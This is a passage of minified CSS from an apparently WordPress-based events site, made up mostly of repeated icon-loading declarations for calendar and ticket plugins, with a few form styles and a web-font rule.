url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.tribe-related-event-info .tribe-event-time{margin-right:var(--tec-spacer-1)}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.event-tickets .tribe-tickets__form input[type=email]:placeholder,.event-tickets .tribe-tickets__form input[type=password]:placeholder,.event-tickets .tribe-tickets__form input[type=search]:placeholder,.event-tickets .tribe-tickets__form input[type=tel]:placeholder,.event-tickets .tribe-tickets__form input[type=text]:placeholder,.event-tickets .tribe-tickets__form input[type=url]:placeholder{color:var(--tec-color-text-secondary);font-family:var(--tec-font-family-sans-serif)}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}@svg-load arrow-right-active url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#141827}}@svg-load arrow-right-secondary url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#bababa}}@svg-load arrow-right-white url(/wp-content/uploads/icons/arrow-right.svg){path{fill:#fff}}@svg-load arrow url(/wp-content/uploads/icons/arrow.svg){path{fill:#5d5d5d}}@svg-load caret-down url(/wp-content/uploads/icons/caret-down.svg){path{fill:#141827}}@svg-load caret-left url(/wp-content/uploads/icons/caret-left.svg){path{fill:#5d5d5d}}@svg-load caret-left-active url(/wp-content/uploads/icons/caret-left.svg){path{fill:#141827}}@svg-load caret-left-disabled url(/wp-content/uploads/icons/caret-left.svg){path{fill:#d5d5d5}}@svg-load caret-left-secondary url(/wp-content/uploads/icons/caret-left.svg){path{fill:#bababa}}@svg-load caret-right url(/wp-content/uploads/icons/caret-right.svg){path{fill:#5d5d5d}}@svg-load caret-right-active url(/wp-content/uploads/icons/caret-right.svg){path{fill:#141827}}@svg-load caret-right-disabled url(/wp-content/uploads/icons/caret-right.svg){path{fill:#d5d5d5}}@svg-load caret-right-secondary url(/wp-content/uploads/icons/caret-right.svg){path{fill:#bababa}}@svg-load caret-right-white url(/wp-content/uploads/icons/caret-right.svg){path{fill:#fff}}@svg-load caret-up url(/wp-content/uploads/icons/caret-up.svg){path{fill:#141827}}@svg-load check-white url(/wp-content/uploads/icons/check.svg){path{fill:#fff}}@svg-load close url(/wp-content/uploads/icons/close.svg){path{stroke:#5d5d5d}}@svg-load close-secondary url(/wp-content/uploads/icons/close.svg){path{stroke:#bababa}}@svg-load day url(/wp-content/uploads/icons/day.svg){path{fill:#141827}}@svg-load dropdown url(/wp-content/uploads/icons/dropdown.svg){path{fill:#5d5d5d}}@svg-load error-active url(/wp-content/uploads/icons/error.svg){path{fill:#141827}}@svg-load featured url(/wp-content/uploads/icons/featured-event.svg){path{fill:#334aff}}@svg-load featured-active url(/wp-content/uploads/icons/featured-event.svg){path{fill:#141827}}@svg-load featured-white url(/wp-content/uploads/icons/featured-event.svg){path{fill:#fff}}@svg-load filters url(/wp-content/uploads/icons/filters.svg){path{stroke:#5d5d5d}}@svg-load filters-active url(/wp-content/uploads/icons/filters.svg){path{stroke:#141827}}@svg-load filters-disabled url(/wp-content/uploads/icons/filters.svg){path{stroke:#d5d5d5}}@svg-load link-active url(/wp-content/uploads/icons/link.svg){path{stroke:#141827}}@svg-load guest-active url(/wp-content/uploads/icons/guest.svg){path{fill:#141827;stroke:#141827}}@svg-load guest-disabled url(/wp-content/uploads/icons/guest.svg){path{fill:#d5d5d5;stroke:#d5d5d5}}@svg-load list url(/wp-content/uploads/icons/list.svg){path{fill:#141827}}@svg-load location url(/wp-content/uploads/icons/location.svg){path{fill:#5d5d5d}}@svg-load location-active url(/wp-content/uploads/icons/location.svg){path{fill:#141827}}@svg-load location-disabled url(/wp-content/uploads/icons/location.svg){path{fill:#d5d5d5}}@svg-load mail-active url(/wp-content/uploads/icons/mail.svg){path{stroke:#141827}}@svg-load map url(/wp-content/uploads/icons/map.svg){path{fill:#141827}}@svg-load map-pin-active url(/wp-content/uploads/icons/map-pin.svg){path{stroke:#141827}}@svg-load month url(/wp-content/uploads/icons/month.svg){path{fill:#141827}}@svg-load paper-plane-active url(/wp-content/uploads/icons/paper-plane.svg){path{stroke:#141827}}@svg-load phone-active url(/wp-content/uploads/icons/phone.svg){path{stroke:#141827}}@svg-load photo url(/wp-content/uploads/icons/photo.svg){path{fill:#141827}}@svg-load plus-white url(/wp-content/uploads/icons/plus.svg){path{stroke:#fff}}@svg-load recurring url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#334aff}}@svg-load recurring-active url(/wp-content/uploads/icons/recurring-events.svg){path{fill:#141827}}@svg-load remove url(/wp-content/uploads/icons/remove.svg){path{stroke:#5d5d5d}}@svg-load remove-secondary url(/wp-content/uploads/icons/remove.svg){path{stroke:#bababa}}@svg-load reset url(/wp-content/uploads/icons/reset.svg){path{stroke:#5d5d5d}}@svg-load reset-active url(/wp-content/uploads/icons/reset.svg){path{stroke:#141827}}@svg-load reset-disabled url(/wp-content/uploads/icons/reset.svg){path{stroke:#d5d5d5}}@svg-load search url(/wp-content/uploads/icons/search.svg){path{fill:#5d5d5d}}@svg-load search-active url(/wp-content/uploads/icons/search.svg){path{fill:#141827}}@svg-load search-disabled url(/wp-content/uploads/icons/search.svg){path{fill:#d5d5d5}}@svg-load search-filter url(/wp-content/uploads/icons/search-filter.svg){path{fill:#141827}}@svg-load week url(/wp-content/uploads/icons/week.svg){path{fill:#141827}}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7-list-item{display:inline-block;margin:0 1em 0 0}.wpcf7-list-item-label::after,.wpcf7-list-item-label::before{content:" "}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email]{direction:ltr}:root{--button_padding:11px 23px}@font-face{font-display:swap;font-family:"PT Sans";font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizYRExUiTo99u79D0e0ysmIEDQ.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"PT 